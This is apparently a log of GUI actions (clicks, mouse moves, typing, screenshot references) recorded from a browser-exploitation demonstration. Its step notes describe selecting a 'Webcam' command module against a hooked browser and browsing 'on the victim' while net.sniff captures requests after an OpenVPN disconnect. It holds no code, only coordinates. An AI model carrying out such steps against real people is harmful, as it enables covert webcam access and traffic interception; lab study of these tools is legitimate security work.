127.0.0.1 browser's Commands
left_click(328, 250)

left_click(101, 35)

mouse_move(91, 122)

left_click(90, 122)

left_click(222, 108)

Step: Expand the Browser module group and select the Webcam command module
left_click(176, 150)

left_click(144, 150)

left_click(206, 371)

Step: Browse on the victim and confirm the OpenVPN disconnect while net.sniff logs its requests
left_click(115, 7)

type("amazo")

left_click(455, 264)
